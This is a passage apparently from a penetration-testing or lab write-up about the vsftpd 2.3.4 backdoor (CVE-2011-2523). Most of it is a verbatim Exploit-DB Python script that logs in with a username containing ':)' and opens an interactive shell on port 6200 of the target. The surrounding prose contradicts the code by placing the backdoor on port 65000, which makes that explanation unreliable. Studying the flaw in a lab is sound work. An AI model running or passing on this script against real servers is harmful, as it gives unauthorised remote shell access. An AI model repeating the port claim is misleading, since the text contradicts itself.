 googling exploits for ftp version (you can use searchsploit):
version vsftpd 2.3.4
I discovered an exploit for the vsftpd 2.3.4 backdoor on Exploit-DB, The backdoor can be
accessed by using a 6-character username ending with ":)" and any random password. This
backdoor allows access to a specific port, which is located on port 65000
EXPLOIT
DATABASE
vsftpd 2.3.4 - Backdoor Command Execution
EDB-ID: CVE: Author: Type: Platform: Date:
49757 2011-2523 HERCULESRD REMOTE UNIX 2021-04-12
EDB Verified: ✓ Exploit: / {} Vulnerable App:
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()